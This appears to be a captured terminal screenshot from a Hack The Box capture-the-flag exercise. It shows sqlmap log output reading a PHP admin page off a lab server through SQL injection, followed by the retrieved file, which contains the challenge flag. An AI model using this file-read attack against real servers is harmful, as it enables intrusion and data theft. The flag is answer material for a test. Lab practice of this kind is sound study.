 darkdknight@kali: ~
[06:47:28] [INFO] fingerprinting the back-end DBMS operating system
[06:47:28] [INFO] the back-end DBMS operating system is Linux
[06:47:28] [INFO] fetching file: '/var/www/html/administrat/panel.php'
do you want confirmation that the remote file '/var/www/html/administrat/panel.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[06:47:28] [INFO] the local file '/home/darkdknight/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php' and the remote file '/var/www/html
/administrat/panel.php' have the same size (880 B)
files saved to [1]:
[*] /home/darkdknight/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php (same file)
[06:47:28] [INFO] fetched data logged to text files under '/home/darkdknight/.sqlmap/output/docker.hackthebox.eu'
[*] ending @ 06:47:28 /2020-09-21/
darkdknight@kali:~$ cat /home/darkdknight/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php
<?php
// Initialize the session
session_start();
// Check if the user is logged in, if not then redirect him to login page
if(!isset($_SESSION["loggedin"]) || $_SESSION["loggedin"] !== true){
    header("location: index.php");
    exit;
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Welcome</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.css">
  <link rel="icon" href="../favicon.ico" type="image/x-icon">
    <style type="text/css">
        body{ font: 14px sans-serif; text-align: center; }
    </style>
</head>
<body>
    <div class="page-header">
        <h1>Hi, <b><?php echo htmlspecialchars($_SESSION["username"]); ?></b>. Welcome to our site.</h1><b><a href="logout.php">Logout</a></b>
<br><br><br>
        <h1>HTB{s4ff_3_1_w33b_fr4__l33nc_3}</h1>
    </div>
</body>
</html>
darkdknight@kali:~$